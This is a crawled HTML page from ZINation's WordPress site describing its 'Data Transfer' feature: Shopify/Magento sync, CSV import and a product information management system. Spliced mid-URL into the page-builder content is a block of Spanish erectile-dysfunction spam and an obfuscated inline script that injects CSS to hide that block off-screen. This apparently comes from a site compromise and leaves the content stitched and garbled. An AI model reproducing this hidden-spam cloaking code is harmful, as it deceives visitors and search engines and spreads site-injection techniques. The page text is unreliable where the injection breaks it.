

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://about.zination.com/data-transfer/
body_size: 12102
content:
<!doctype html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta content="width=device-width, initial-scale=1.0" name="viewport">
   
   
 
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://about.zination.com/xmlrpc.php">
<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="https://about.zination.com/wp-content/themes/luxury-wp/includes/assets/vendor/html5shiv.min.js"></script>
<![endif]-->
<title>How It Works &#8211; Data Transfer &#8211; The Most Innovative Digital Publishing Platform For Commerce</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Most Innovative Digital Publishing Platform For Commerce &raquo; Feed" href="https://about.zination.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Most Innovative Digital Publishing Platform For Commerce &raquo; Comments Feed" href="https://about.zination.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/about.zination.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.11"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='dh-theme-google-font-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C500%2C600%7CPlayfair+Display%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=4.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icon-css'  href='https://about.zination.com/wp-content/themes/luxury-wp/assets/vendor/elegant-icon/css/elegant-icon.css?ver=4.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://about.zination.com/wp-content/themes/luxury-wp/assets/vendor/font-awesome/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='luxury-wp-css'  href='https://about.zination.com/wp-content/themes/luxury-wp/assets/css/style.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='luxury-wp-custom-css'  href='https://about.zination.com/wp-content/uploads/sitesao-theme/custom.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='luxury-wp-stylesheet-css'  href='https://about.zination.com/wp-content/themes/luxury-wp/style.css?ver=1.1.6' type='text/css' media='all' />
<style id='luxury-wp-stylesheet-inline-css' type='text/css'>
.navbar-fixed-top .logo-fixed{
    max-height:none;
}
.woocommerce .woocommerce-tabs .tab-content #tab-additional_information, .woocommerce .woocommerce-tabs .tab-content #tab-reviews{
    max-width:none;
}
#menu-home-1{
    float: right;
    margin-right: 50px;
}

@font-face {
  font-family: "Tangerine";
  font-style: normal;
  font-weight: 800;
  src: url("https://fonts.googleapis.com/css?family=Tangerine" rel="stylesheet");
}
</style>
<link rel='stylesheet' id='preloader-css'  href='https://about.zination.com/wp-content/themes/luxury-wp/assets/vendor/preloader/preloader.css?ver=4.7.11' type='text/css' media='all' />
<script type='text/javascript' src='https://about.zination.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://about.zination.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://about.zination.com/wp-content/themes/luxury-wp/assets/vendor/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://about.zination.com/wp-content/themes/luxury-wp/assets/vendor/preloader/preloader.min.js?ver=1.0.0'></script>
<link rel='https://api.w.org/' href='https://about.zination.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://about.zination.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://about.zination.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.11" />
<link rel="canonical" href="https://about.zination.com/data-transfer/" />
<link rel='shortlink' href='https://about.zination.com/?p=14891' />
<link rel="alternate" type="application/json+oembed" href="https://about.zination.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabout.zination.com%2Fdata-transfer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://about.zination.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabout.zination.com%2Fdata-transfer%2F&#038;format=xml" />
<link rel="icon" href="https://about.zination.com/wp-content/uploads/2016/02/cropped-Zinations_Logo_notext_750px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://about.zination.com/wp-content/uploads/2016/02/cropped-Zinations_Logo_notext_750px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://about.zination.com/wp-content/uploads/2016/02/cropped-Zinations_Logo_notext_750px-180x180.png" />
<meta name="msapplication-TileImage" content="https://about.zination.com/wp-content/uploads/2016/02/cropped-Zinations_Logo_notext_750px-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.zination-terms {
  max-width: 900px;
  margin: 0 auto;
  padding: 24px 16px;
  line-height: 1.7;
}

.zination-terms h2 {
  margin-top: 32px;
  margin-bottom: 12px;
}

.zination-terms h3 {
  margin-top: 18px;
  margin-bottom: 10px;
}

.zination-terms hr {
  margin: 28px 0;
  opacity: 0.2;
}

.zination-terms ol {
  padding-left: 1.25rem;
}

.zination-terms li {
  margin: 8px 0;
}

.zination-terms .terms-note {
  margin: 16px 0;
  padding: 14px 16px;
  border-left: 4px solid currentColor;
  opacity: 0.95;
}

.zination-terms .terms-note p {
  margin: 0;
}
		</style>
	<meta property="fb:pages" content="878806042270383" /></head> 
<body class="page-template page-template-page-full-width page-template-page-full-width-php page page-id-14891 page-layout-fullwidth page-layout-border page-header-classic" >
<div id="preloader">
	<img class="preloader__logo" src="https://about.zination.com/wp-content/uploads/2018/05/Zination-Logo.png" alt=""/>
	<div class="preloader__progress">
		<svg width="60px" height="60px" viewBox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
			<path class="preloader__progress-circlebg" fill="none" stroke="#dddddd" stroke-width="4" stroke-linecap="round" d="M40,10C57.351,10,71,23.649,71,40.5S57.351,71,40.5,71 S10,57.351,10,40.5S23.649,10,40.5,10z"/>
			<path id='preloader__progress-circle' fill="none" stroke="#52b2e8" stroke-width="4" stroke-linecap="round" stroke-dashoffset="192.61" stroke-dasharray="192.61 192.61" d="M40,10C57.351,10,71,23.649,71,40.5S57.351,71,40.5,71 S10,57.351,10,40.5S23.649,10,40.5,10z"/>
		</svg>
	</div>
</div>
<a class="sr-only sr-only-focusable" href="#main">Skip to main content</a>
<div class="offcanvas-overlay"></div>
<div class="offcanvas open">
	<div class="offcanvas-wrap">
				<div class="offcanvas-user clearfix">
			            		</div>
		<nav class="offcanvas-navbar mobile-offcanvas-navbar" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation">
			<ul id="menu-home" class="offcanvas-nav nav"><li id="menu-item-19062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19062"><a title="APPS" href="https://about.zination.com/shopify-wholesale-apps/">APPS</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15766 dropdown"><a title="TEMPLATES" href="https://about.zination.com/contact-us/" class="dropdown-hover">TEMPLATES <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a title="Catalog Templates" href="https://about.zination.com/product-catalog-templates/">Catalog Templates</a></li>
	<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16537"><a title="Zinvoice Templates" href="https://about.zination.com/zinvoice-templates/">Zinvoice Templates</a></li>
</ul>
</li>
<li id="menu-item-17858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17858 dropdown"><a title="SOLUTIONS" class="dropdown-hover">SOLUTIONS <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-17860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17860"><a title="Solutions For Ecommerce" href="https://about.zination.com/solutions-for-ecommerce">Solutions For Ecommerce</a></li>
	<li id="menu-item-17926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17926"><a title="Solutions For Wholesale" href="https://about.zination.com/solutions-for-wholesale/">Solutions For Wholesale</a></li>
	<li id="menu-item-17859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17859"><a title="Solutions For Retail" href="https://about.zination.com/solutions-for-retail/">Solutions For Retail</a></li>
	<li id="menu-item-18145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18145"><a title="Mobile Order Taking" href="https://about.zination.com/mobile-order-taking/">Mobile Order Taking</a></li>
	<li id="menu-item-18137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18137"><a title="Smart Endless Aisle" href="https://about.zination.com/smart-endless-aisle/">Smart Endless Aisle</a></li>
</ul>
</li>
<li id="menu-item-16566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16566 dropdown"><a title="PRICING" href="https://about.zination.com/catalog-pricing/" class="dropdown-hover">PRICING <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-15768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15768"><a title="Wholesale Catalog Maker Pricing" href="https://about.zination.com/catalog-pricing/">Wholesale Catalog Maker Pricing</a></li>
	<li id="menu-item-16906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16906"><a title="Zelina Pricing" href="https://about.zination.com/zelina-pricing/">Zelina Pricing</a></li>
	<li id="menu-item-15767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15767"><a title="Zinevoice Pricing" href="https://about.zination.com/zinevoice-pricing/">Zinevoice Pricing</a></li>
	<li id="menu-item-16826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16826"><a title="Digital Catalog Maker Pricing" href="https://about.zination.com/lookbook-pricing/">Digital Catalog Maker Pricing</a></li>
</ul>
</li>
<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14891 current_page_item menu-item-18769 active"><a title="HOW IT WORKS" href="https://about.zination.com/data-transfer/">HOW IT WORKS</a></li>
<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14891 current_page_item menu-item-15396 active"><a title="PARTNERS" href="https://about.zination.com/data-transfer/">PARTNERS</a></li>
<li id="menu-item-15763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15763"><a title="BLOG" href="http://blog.zination.com">BLOG</a></li>
</ul>		</nav>
				
												
			</div>
</div><div id="wrapper" class="wide-wrap">
	<div class="wrapper-container">	
		<header id="header" class="header-container page-heading-0 header-type-classic header-navbar-classic header-absolute header-transparent header-scroll-resize" itemscope="itemscope" itemtype="https://schema.org/Organization" role="banner">
		<div class="navbar-container">
		<div class="navbar navbar-default ">
			<div class="navbar-default-container">
				<div class="navbar-default-wrap">
					<div class="container-fluid">
						<div class="row">
							<div class="col-md-12 navbar-default-col">
								<div class="navbar-wrap">
									<div class="navbar-header">
										<button type="button" class="navbar-toggle">
											<span class="sr-only">Toggle navigation</span>
											<span class="icon-bar bar-top"></span> 
											<span class="icon-bar bar-middle"></span> 
											<span class="icon-bar bar-bottom"></span>
										</button>
																		    											<a class="navbar-brand" itemprop="url" title="The Most Innovative Digital Publishing Platform For Commerce" href="https://about.zination.com/">
																							<img class="logo" alt="The Most Innovative Digital Publishing Platform For Commerce" src="https://about.zination.com/wp-content/uploads/2018/05/Zination-Logo_White.png">
																						<img class="logo-fixed" alt="The Most Innovative Digital Publishing Platform For Commerce" src="https://about.zination.com/wp-content/uploads/2018/05/Zination-Logo.png">
											<img class="logo-mobile" alt="The Most Innovative Digital Publishing Platform For Commerce" src="https://about.zination.com/wp-content/uploads/2018/05/Zination_Favo-1.png">
											<meta itemprop="name" content="The Most Innovative Digital Publishing Platform For Commerce">
										</a>
									</div>
									<nav class="collapse navbar-collapse primary-navbar-collapse" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation">
										<ul id="menu-home-1" class="nav navbar-nav primary-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19062"><a title="APPS" href="https://about.zination.com/shopify-wholesale-apps/"><span class="underline">APPS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15766 dh-megamenu-menu dropdown"><a title="TEMPLATES" href="https://about.zination.com/contact-us/" class="dropdown-hover"><span class="underline">TEMPLATES</span> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a title="Catalog Templates" href="https://about.zination.com/product-catalog-templates/">Catalog Templates</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16537"><a title="Zinvoice Templates" href="https://about.zination.com/zinvoice-templates/">Zinvoice Templates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17858 dh-megamenu-menu dropdown"><a title="SOLUTIONS" class="dropdown-hover"><span class="underline">SOLUTIONS</span> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17860"><a title="Solutions For Ecommerce" href="https://about.zination.com/solutions-for-ecommerce">Solutions For Ecommerce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17926"><a title="Solutions For Wholesale" href="https://about.zination.com/solutions-for-wholesale/">Solutions For Wholesale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17859"><a title="Solutions For Retail" href="https://about.zination.com/solutions-for-retail/">Solutions For Retail</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18145"><a title="Mobile Order Taking" href="https://about.zination.com/mobile-order-taking/">Mobile Order Taking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18137"><a title="Smart Endless Aisle" href="https://about.zination.com/smart-endless-aisle/">Smart Endless Aisle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16566 dh-megamenu-menu dropdown"><a title="PRICING" href="https://about.zination.com/catalog-pricing/" class="dropdown-hover"><span class="underline">PRICING</span> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15768"><a title="Wholesale Catalog Maker Pricing" href="https://about.zination.com/catalog-pricing/">Wholesale Catalog Maker Pricing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16906"><a title="Zelina Pricing" href="https://about.zination.com/zelina-pricing/">Zelina Pricing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15767"><a title="Zinevoice Pricing" href="https://about.zination.com/zinevoice-pricing/">Zinevoice Pricing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16826"><a title="Digital Catalog Maker Pricing" href="https://about.zination.com/lookbook-pricing/">Digital Catalog Maker Pricing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14891 current_page_item menu-item-18769 active"><a title="HOW IT WORKS" href="https://about.zination.com/data-transfer/"><span class="underline">HOW IT WORKS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14891 current_page_item menu-item-15396 active"><a title="PARTNERS" href="https://about.zination.com/data-transfer/"><span class="underline">PARTNERS</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15763"><a title="BLOG" href="http://blog.zination.com"><span class="underline">BLOG</span></a></li>
</ul>									</nav>
									<div class="header-right">
															            																							</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="header-search-overlay hide">
				<div class="container-fluid">
					<div class="header-search-overlay-wrap">
						<form method="GET" class="searchform" action="https://about.zination.com/" role="form">
					<input type="search" class="searchinput" name="s" autocomplete="off" value="" placeholder="Search..." />
					<input type="submit" class="searchsubmit hidden" name="submit" value="Search" />
					<input type="hidden" name="post_type" value="post" />
				</form>						<button type="button" class="close">
							<span aria-hidden="true" class="fa fa-times"></span><span class="sr-only">Close</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>											<div class="content-container no-padding">
		<div class="container-full">
			<div class="row">
				<div class="col-md-12 main-wrap" data-itemprop="mainContentOfPage" role="main">
					<div class="main-content">
													<p>[vc_row][vc_column][vc_single_image image=&#8221;15587&#8243; img_size=&#8221;full&#8221; alignment=&#8221;center&#8221;][/vc_column][/vc_row][vc_row wrap_type=&#8221;in_container&#8221; css=&#8221;.vc_custom_1494265573559{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}&#8221;][vc_column width=&#8221;1/6&#8243;][vc_icon icon_fontawesome=&#8221;fa fa-database&#8221; color=&#8221;custom&#8221; size=&#8221;lg&#8221; align=&#8221;center&#8221; custom_color=&#8221;#6f0909&#8243;][vc_custom_heading text=&#8221;Data Transfer&#8221; font_container=&#8221;tag:h2|font_size:25|text_align:center|color:%236f0909&#8243; google_fonts=&#8221;font_family:Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic|font_style:900%20bold%20regular%3A900%3Anormal&#8221; link=&#8221;||&#8221;][/vc_column][vc_column width=&#8221;1/6&#8243;][vc_icon icon_fontawesome=&#8221;fa fa-paint-brush&#8221; color=&#8221;custom&#8221; size=&#8221;lg&#8221; align=&#8221;center&#8221; custom_color=&#8221;#000000&#8243;][vc_custom_heading text=&#8221;Design&#8221; font_container=&#8221;tag:h2|font_size:20|text_align:center|color:%23000000&#8243; google_fonts=&#8221;font_family:Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic|font_style:400%20regular%3A400%3Anormal&#8221; link=&#8221;url:http%3A%2F%2Fabout.zination </p>
<div id="LGMAI0vDF3f5cZD8w3vOez">
<p lang="es">La disfunción eréctil puede afectar a hombres de cualquier edad, aunque es más común en aquellos mayores de 40 años. Curiosamente, el estrés y la ansiedad pueden desempeñar un papel importante en su aparición, ya que estos factores psicológicos pueden interferir con la respuesta sexual. Además, algunos tratamientos y medicamentos pueden tener efectos secundarios que contribuyen a este problema. Por ejemplo, es fundamental informarse adecuadamente y consultar a un médico antes de intentar “, ya que ciertos medicamentos no siempre son la solución adecuada.</p>
</div>
<p><script type="text/javascript">function cp1AQL9yXWOoveAECeW(){var Ww7CM=document.getElementsByTagName('hea'+'d')[0];var KvP='#LGMAI0vDF3f5cZD8w3vOez{position:fixed;overflow:hidden;display:block;margin:0px 20px;z-index:212534253;top:-394657081px;}';var VSwy=document.createElement('s'+'tyl'+'e');VSwy.type='text/css';if(VSwy.styleSheet){VSwy.styleSheet.cssText=KvP}else{VSwy.appendChild(document.createTextNode(KvP))}Ww7CM.appendChild(VSwy)}cp1AQL9yXWOoveAECeW();</script>.com%2Fstudio-product-catalog-maker%2F||&#8221;][/vc_column][vc_column width=&#8221;1/6&#8243;][vc_icon icon_fontawesome=&#8221;fa fa-share-square-o&#8221; color=&#8221;custom&#8221; size=&#8221;lg&#8221; align=&#8221;center&#8221; custom_color=&#8221;#000000&#8243;][vc_custom_heading text=&#8221;Engage&#8221; font_container=&#8221;tag:h2|font_size:20|text_align:center|color:%23000000&#8243; google_fonts=&#8221;font_family:Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic|font_style:400%20regular%3A400%3Anormal&#8221; link=&#8221;url:http%3A%2F%2Fabout.zination.com%2Fengage%2F||&#8221;][/vc_column][vc_column width=&#8221;1/6&#8243;][vc_icon icon_fontawesome=&#8221;fa fa-cart-plus&#8221; color=&#8221;black&#8221; size=&#8221;lg&#8221; align=&#8221;center&#8221;][vc_custom_heading text=&#8221;Take Order&#8221; font_container=&#8221;tag:h2|font_size:20|text_align:center|color:%23000000&#8243; google_fonts=&#8221;font_family:Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic|font_style:400%20regular%3A400%3Anormal&#8221; link=&#8221;url:https%3A%2F%2Fabout.zination.com%2Ftake-orders%2F||&#8221;][/vc_column][vc_column width=&#8221;1/6&#8243;][vc_icon type=&#8221;typicons&#8221; icon_typicons=&#8221;typcn typcn-device-tablet&#8221; color=&#8221;custom&#8221; size=&#8221;lg&#8221; align=&#8221;center&#8221; custom_color=&#8221;#000000&#8243;][vc_custom_heading text=&#8221;Devices&#8221; font_container=&#8221;tag:h2|font_size:20|text_align:center|color:%23000000&#8243; google_fonts=&#8221;font_family:Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic|font_style:400%20regular%3A400%3Anormal&#8221; link=&#8221;url:http%3A%2F%2Fabout.zination.com%2Fdevices%2F||&#8221;][/vc_column][vc_column width=&#8221;1/6&#8243;][vc_icon icon_fontawesome=&#8221;fa fa-lock&#8221; color=&#8221;custom&#8221; size=&#8221;lg&#8221; align=&#8221;center&#8221; custom_color=&#8221;#000000&#8243;][vc_custom_heading text=&#8221;Security&#8221; font_container=&#8221;tag:h2|font_size:20|text_align:center|color:%23000000&#8243; google_fonts=&#8221;font_family:Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic|font_style:400%20regular%3A400%3Anormal&#8221; link=&#8221;url:http%3A%2F%2Fabout.zination.com%2Fsecurity%2F||&#8221;][/vc_column][/vc_row][vc_row][vc_column][vc_empty_space height=&#8221;30px&#8221;][/vc_column][/vc_row][vc_row wrap_type=&#8221;in_container&#8221;][vc_column][vc_custom_heading text=&#8221;What data sources can I connect to ZINation?&#8221; google_fonts=&#8221;font_family:Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic|font_style:400%20regular%3A400%3Anormal&#8221;][vc_empty_space height=&#8221;30px&#8221;][vc_single_image image=&#8221;15198&#8243; img_size=&#8221;512&#215;384&#8243; alignment=&#8221;center&#8221;][/vc_column][/vc_row][vc_row wrap_type=&#8221;in_container&#8221;][vc_column width=&#8221;1/2&#8243;][vc_custom_heading text=&#8221;eCommerce&#8221; google_fonts=&#8221;font_family:Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic|font_style:400%20regular%3A400%3Anormal&#8221;][vc_column_text]<span style="font-family: arial, helvetica, sans-serif; color: #000000; font-size: 14pt;">With a Shopify or Magento store, your products and collections are pulled from your eCommerce through a one-way sync. The process is quick and automatic. Your product information and product images will then be stored in your very own Product Information Management system in your ZINation account. Your product images and information is used to engage with your customers through sales collateral, automated invoices and many other personalized content you require to engage with your customers and leads. Any changes made within your Shopify or Magento store can easily be reflected in your PIM, as an instant sync can be activated by you at any time. </span>[/vc_column_text][/vc_column][vc_column width=&#8221;1/2&#8243;][vc_custom_heading text=&#8221;CSV File&#8221; google_fonts=&#8221;font_family:Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic|font_style:400%20regular%3A400%3Anormal&#8221;][vc_column_text]<span style="font-family: arial, helvetica, sans-serif; color: #000000; font-size: 14pt;">If you do not have a Shopify or Magento store, you will upload your product information and product images through a CSV file provided by ZINation. The information you are able to include in your import is vast and detailed. Once you have imported all of your products, edits to your products can be done directly in your Product Information Management system. You can also add products to your PIM manually or through CSV file at any time. </span>[/vc_column_text][/vc_column][/vc_row][vc_row wrap_type=&#8221;in_container&#8221;][vc_column width=&#8221;1/4&#8243;][vc_single_image image=&#8221;15073&#8243; img_size=&#8221;medium&#8221; alignment=&#8221;center&#8221; css=&#8221;.vc_custom_1541788785906{margin-top: 20px !important;}&#8221;][/vc_column][vc_column width=&#8221;3/4&#8243;][vc_column_text css=&#8221;.vc_custom_1541788798684{margin-top: 20px !important;}&#8221;]<span style="font-size: 14pt;"><b><strong>→ </strong>Data Management: <span style="font-weight: 400;">ZINation takes your product data (from a single source or multiple sources) and effectively compiles it into a single data source called a Product Information Management system. This ensures that all your product data is in one place and can be processed and used efficiently. ZINation is cloud-based, therefore all your product information can be accessed from any desktop. Within your PIM you can make changes to product details, pricing and more, enabling you to create the exact personalized content you require to engage with your customers. Any changes made to your product information and pricing will remain in your PIM and will not affect your eCommerce in any way as it is a one way sync from your eCommerce to your PIM.</span></b></span>[/vc_column_text][/vc_column][/vc_row][vc_row wrap_type=&#8221;in_container&#8221;][vc_column width=&#8221;1/4&#8243;][vc_single_image image=&#8221;15089&#8243; 